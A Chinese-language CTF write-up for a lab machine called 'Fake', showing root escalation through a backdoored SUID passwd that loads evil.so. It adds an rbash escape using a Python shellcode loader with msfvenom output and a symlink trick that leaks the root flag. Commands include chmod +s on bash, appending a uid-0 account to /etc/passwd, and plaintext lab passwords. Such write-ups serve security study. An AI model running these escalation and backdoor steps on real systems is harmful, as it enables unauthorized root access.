结合上文在dpkg -V中得到/usr/bin/passwd被篡改了

可以猜测passwd程序被植入了后门程序,而passwd_bak才是黑客留下的正常passwd程序

这里你没法对比本地kali的passwd,因为编译器的版本不同,编译参数也不同,链接库也不同

所以即使passwd.c源代码完全一致,也有可能编译出可执行文件的二进制完全不同的结果

口子留的有点难了,不过有经验的大佬估计也能猜出来

1
2
3
4
5
6
backup@Fake:~$ which passwd
/usr/bin/passwd
backup@Fake:~$ md5sum /usr/bin/passwd
0a03978eaa0d421a8f593cbfeaefd3f1 /usr/bin/passwd
backup@Fake:~$ md5sum passwd_bak
acf32471bc786ec1fc521b7427aad772 passwd_bak

通过strings查看调用的.so库文件

发现一个不寻常的库名字evil.so,显然这就是黑客注入的后门库

1
2
3
4
backup@Fake:~$ strings /usr/bin/passwd|grep '.so'
……………………………………
/etc/.libc/evil.so
……………………………………

下载到本地

1
2
3
4
5
[!] Session detached ⇲

(Penelope)─(Session [1])> download /etc/.libc/evil.so
[+] Download OK '/home/Pepster/.penelope/Fake~192.168.60.188_Linux_x86_64/downloads/etc/.libc/evil.so'

IDA Pro反编译一下

image

如果没装IDA的话,你可以用靶机内自带objdump反编译也行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
backup@Fake:~$ objdump -d -j .text /etc/.libc/evil.so

/etc/.libc/evil.so: file format elf64-x86-64


Disassembly of section .text:

0000000000001080 <init_backdoor>:
1080: 55 push %rbp
1081: 48 89 e5 mov %rsp,%rbp
1084: 48 83 ec 10 sub $0x10,%rsp
1088: e8 83 ff ff ff callq 1010 <getuid@plt>
108d: 89 45 fc mov %eax,-0x4(%rbp)
1090: e8 9b ff ff ff callq 1030 <geteuid@plt>
1095: 89 45 f8 mov %eax,-0x8(%rbp)
1098: bf 00 00 00 00 mov $0x0,%edi
109d: e8 9e ff ff ff callq 1040 <setgid@plt>
10a2: bf 00 00 00 00 mov $0x0,%edi
10a7: e8 b4 ff ff ff callq 1060 <setuid@plt>
10ac: be 01 00 00 00 mov $0x1,%esi
10b1: 48 8d 3d 48 0f 00 00 lea 0xf48(%rip),%rdi # 2000 <init_backdoor+0xf80>
10b8: e8 93 ff ff ff callq 1050 <access@plt>
10bd: 85 c0 test %eax,%eax
10bf: 75 0c jne 10cd <init_backdoor+0x4d>
10c1: 48 8d 3d 4d 0f 00 00 lea 0xf4d(%rip),%rdi # 2015 <init_backdoor+0xf95>
10c8: e8 53 ff ff ff callq 1020 <system@plt>
10cd: 8b 45 f8 mov -0x8(%rbp),%eax
10d0: 89 c7 mov %eax,%edi
10d2: e8 99 ff ff ff callq 1070 <seteuid@plt>
10d7: 8b 45 fc mov -0x4(%rbp),%eax
10da: 89 c7 mov %eax,%edi
10dc: e8 7f ff ff ff callq 1060 <setuid@plt>
10e1: 90 nop
10e2: c9 leaveq
10e3: c3 retq

总的结论就是evil.so库中进行了,临时提权执行恶意脚本,然后恢复权限

所以该后门程序在保持 passwd 正常功能的同时,悄悄加入了后门行为,而不是直接破坏原有逻辑。

而且我是直接 patch SUID 二进制文件

动态加载evil.so

image

在程序main开头加入了payload

即无论如何都会触发执行

image

所以提权就是一句话,在/var/backups目录中新建一个evil.sh脚本

1
2
3
4
5
6
7
8
9
10
11
12
backup@Fake:~$ echo "/usr/bin/chmod +s /bin/bash">evil.sh
backup@Fake:~$ chmod +x evil.sh
backup@Fake:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
backup@Fake:~$ passwd
Changing password for backup.
Current password:

passwd: Authentication token manipulation error
passwd: password unchanged
backup@Fake:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18 2019 /bin/bash

bash提权即可

1
2
3
4
5
6
7
8
9
10
11
12
13
backup@Fake:~$ bash -p
bash-5.0# id
uid=34(backup) gid=34(backup) euid=0(root) egid=0(root) groups=0(root),34(backup)
bash-5.0# whoami
root
bash-5.0# echo 'primary:zSZ7Whrr8hgwY:0:0::/root:/bin/bash'>>/etc/passwd
bash-5.0# exit
exit
backup@Fake:~$ su primary
Password:
root@Fake:/var/backups# cd ~
root@Fake:~# cat root.txt
flag{root-3a7d567ac33be7bb8a77a7ce96d35913}

后记

绕过 Rbash

jockey用户拿到正常shell的路径,还有一种解,但如果你要复现的话,重装一下靶机

.local/bin/中你可以发现有个loader的文件大小与其他不同

1
2
3
4
5
6
7
8
9
10
11
12
-rbash-5.0$ ls -al .local/bin/
total 740
drwxr-xr-x 2 jockey jockey 4096 May 20 08:01 .
drwxr-xr-x 4 jockey jockey 4096 May 20 00:33 ..
-rwxr-xr-x 1 jockey jockey 1723 May 20 07:53 awk
……………………
-rwxr-xr-x 1 jockey jockey 169496 May 20 00:59 cat
-rwxr-xr-x 1 jockey jockey 1411 May 20 00:33 loader
-rwxr-xr-x 1 jockey jockey 365496 May 20 00:59 ls
-rwxr-xr-x 1 jockey jockey 1874 May 20 08:00 sh
-rwxr-xr-x 1 jockey jockey 22816 May 20 00:33 xxd
……………………

看一下文件内容

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
#!/usr/bin/python3

import sys
import ctypes

def run_hex(hex):
# Convert the hex from hex to bytes
hex_bytes = bytes.fromhex(hex)

# Allocate executable memory
# Use ctypes to allocate memory with PROT_READ | PROT_WRITE | PROT_EXEC
hex_func = ctypes.CFUNCTYPE(ctypes.c_void_p)
hex_buffer = ctypes.create_string_buffer(hex_bytes, len(hex_bytes))
ctypes.memmove(hex_buffer, hex_bytes, len(hex_bytes))

# Mark the buffer as executable
libc = ctypes.CDLL('libc.so.6')
mprotect = libc.mprotect
mprotect.argtypes = [ctypes.c_void_p, ctypes.c_size_t, ctypes.c_int]
mprotect.restype = ctypes.c_int

PROT_READ = 0x1
PROT_WRITE = 0x2
PROT_EXEC = 0x4
PAGE_SIZE = 4096
addr = ctypes.addressof(hex_buffer)
addr_page_aligned = addr - (addr % PAGE_SIZE)
size = len(hex_bytes)
size_page_aligned = PAGE_SIZE * ((size // PAGE_SIZE) + 1)

if mprotect(addr_page_aligned, size_page_aligned, PROT_READ | PROT_WRITE | PROT_EXEC) != 0:
raise Exception("Failed to set memory permissions")

# Cast the buffer to a function and call it
hex_func_type = ctypes.CFUNCTYPE(ctypes.c_void_p)
hex_func = hex_func_type(ctypes.addressof(hex_buffer))
hex_func()

if __name__ == "__main__":
if len(sys.argv) != 2:
print(f"Usage: loader <hex string>")
sys.exit(1)

hex_hex = sys.argv[1]
run_hex(hex_hex)

丢给GPT解释下,简单的十六进制Shellcode加载器

run_hex(hex) 函数,负责将十六进制字符串作为可执行代码运行

可以利用msf生成/bin/bashshellcode

1
2
3
4
5
6
7
❯ msfvenom -p linux/x64/exec CMD="/bin/bash" -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 46 bytes
Final size of hex file: 92 bytes
48b82f62696e2f7368009950545f5266682d63545e52e80a0000002f62696e2f62617368005657545e6a3b580f05

尝试执行,这样就能拿到正常的shell了,重新export PATH即可

1
2
3
4
5
[rbash]:$ loader
Usage: loader <hex string>
[rbash]:$ loader 48b82f62696e2f7368009950545f5266682d63545e52e80a0000002f62696e2f62617368005657545e6a3b580f05
jockey@Fake:/home/jockey$ echo $0
/bin/bash

读Flag

ta0给出了一种解法,但只能用于读root flag,如果想要拿root shell的话还是需要走正常路径的

主要是我考虑不周🌿,在开头有个程序会定期执行/opt/broadcast.sh程序,发送广播包,即用户的私钥

但这个定时任务是root身份执行的,又因为我们拿到jockey的正常shell,直接将/root/root.txt软链接到id_rsa

1
2
3
jockey@Fake:~$ cd .ssh/
jockey@Fake:~/.ssh$ rm id_rsa
jockey@Fake:~/.ssh$ ln -s /root/root.txt id_rsa

然后坐等脚本执行

抓包即可

image


jockey:hxk7qbz0tnp-few9EXK

backup:123456

root:JZJ*ydz1vfz3nvg5ezc

总字数 633.1k
由 Hexo 驱动 & 主题 Keep
本站由 提供部署服务